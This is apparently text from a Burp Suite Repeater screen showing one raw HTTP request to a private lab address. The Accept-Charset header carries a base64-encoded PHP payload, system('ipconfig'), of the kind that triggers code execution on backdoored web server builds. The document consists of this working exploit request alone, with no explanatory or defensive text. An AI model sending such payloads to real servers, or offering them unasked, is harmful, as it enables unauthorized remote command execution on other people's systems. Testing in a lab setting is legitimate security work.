 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼
Request
Raw Headers Hex
GET / HTTP/1.1
Host: 192.168.163.133
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip,deflate
Accept-Charset:ZWNobyBzeXN0ZW0oJ2lwY29uZmlnJyk7
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0